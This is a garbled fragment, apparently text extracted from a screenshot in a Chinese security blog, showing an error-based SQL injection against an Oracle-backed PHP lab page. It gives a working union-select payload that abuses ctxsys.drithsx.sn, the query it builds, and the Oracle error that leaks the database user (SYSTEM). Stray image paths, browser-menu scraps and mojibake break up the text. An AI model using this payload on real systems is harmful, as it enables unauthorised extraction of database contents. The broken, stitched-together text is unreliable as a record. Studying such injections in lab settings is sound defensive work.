 172.16.49.137/oracle.php?id=1 union select null,ctxsys.drithsx.sn(1, (select user from
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,ctxsys.drithsx.sn(1, (select user from dual)),null,null from dual
select id,username,password,phone from admin where id = 1 union select null,ctxsys.drithsx.sn(1, (select user from dual)),null,null from dual
Warning: oci_execute(): ORA-20000: Oracle Text ����: DRG-11701: ���ʱ� SYSTEM ������ ORA-06512: �� "CTXSYS.DRUE",
ORA-06512: �� line 1 in C:\phpstudy_pro\WWW\oracle.php on line 13
Warning: oci_fetch_all(): ORA-24374: in C:\phpstudy_pro\WWW\oracle.php on line 14
No data found
宽字节安全